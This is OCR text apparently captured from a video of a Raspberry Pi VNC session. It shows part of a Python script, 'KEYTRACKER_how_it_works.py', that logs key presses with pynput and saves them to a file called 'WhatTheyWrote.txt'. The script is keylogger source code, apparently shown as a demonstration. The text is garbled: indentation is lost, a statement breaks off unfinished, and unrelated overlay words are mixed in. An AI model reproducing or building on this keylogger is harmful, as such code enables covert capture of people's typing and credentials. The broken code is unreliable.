 17:32
13/05/2022
raspberrypi (raspberrypi) - VNC Viewer
[Ferminal]
KEYTRACKER_how_it...
17:32
Wastebasket
KEYTRACKER_how_it_works.py - /home/pi/Ferminal/KEYTRACKER_how_it_works.py (3.7.3)
File Edit Format Run Options Window Help
global WhatWasTyped
global final_chars
WhatWasTyped = []
final_chars = ""
from pynput import keyboard
#### write string of text to a file ###
#######################################
def write_to_file():
global final_chars
global WhatWasTyped
print ("CONVERTING")
print ("")
print (WhatWasTyped)
print (type(WhatWasTyped))
#Join the list and convert to a string
final_chars = "".join(map(str, WhatWasTyped))
final_chars = final_chars.replace( #what a pain
print (type(WhatWasTyped))
sleep(2)
#print (final_chars)
#print (type(final_chars))
print ("the final text string was", final_chars)
print (type(final_chars))
f = open("WhatTheyWrote.txt", "w")
f.write(str(final_chars))
f.close()
#open and read the file after the appending:
#f = open("WhatTheyWrote.txt", "r")
#print(f.read())
def on_press(key):
global WhatWasTyped
#print('Key {} pressed.'.format(key))
#print (key)
key = str(key)
#print ("this is the key")
if key == str("Key.space"): # checks for spacebar
key = (" ")
elif key == str("Key.enter"): # checks for return
Ln: 24 Col: 43
'S CAT IS
EPIC